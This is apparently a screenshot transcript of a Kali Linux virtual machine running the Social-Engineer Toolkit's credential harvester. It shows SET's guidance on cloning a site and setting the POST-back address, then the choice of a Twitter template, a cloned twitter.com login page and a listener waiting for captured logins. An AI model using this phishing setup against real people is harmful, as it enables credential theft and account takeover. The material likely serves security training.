 Kali Linux (SeToolkit) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 6:38
root@osboxes: /home/anonymous
File Actions Edit View Help
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.200.243.137]:
**** Important Information ****
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all
POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
Right Ctrl